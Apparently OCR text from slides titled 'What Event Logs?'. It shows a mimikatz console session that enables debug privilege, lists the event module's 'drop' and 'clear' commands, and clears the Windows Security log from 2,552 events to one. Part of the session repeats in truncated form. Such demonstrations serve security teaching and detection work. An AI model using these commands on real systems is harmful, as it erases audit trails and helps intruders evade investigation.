 WHAT EVENT LOGS? – PART 1
Security Number of events: 2,552
Keywords
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
Audit Success
.#####. mimikatz 2.1.1 (x86) built on Dec 20 2017 00:17:44
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # event::
ERROR mimikatz_doLocal ; "(null)" command of "event" module not found !
Module : event
Full name : Event module
drop - [experimental] patch Events service to avoid new events
clear - Clear an event log
mimikatz # event::clear
Security Number of events: 1
Keywords
Audit Success
.#####. mimikatz 2.1.1 (x86) built on D
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi
## \ / ## > http://blog.gentilkiwi.c
'## v ##' Vincent LE TOUX
'#####' > http://pingcastle.com /
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # event::
ERROR mimikatz_doLocal ; "(null)" command o
Module : event
Full name : Event module
drop - [experimental] patch E
clear - Clear an event log
mimikatz # event::clear
Using "Security" event log :
- 2552 event(s)
- Cleared !
- 1 event(s)
mimikatz #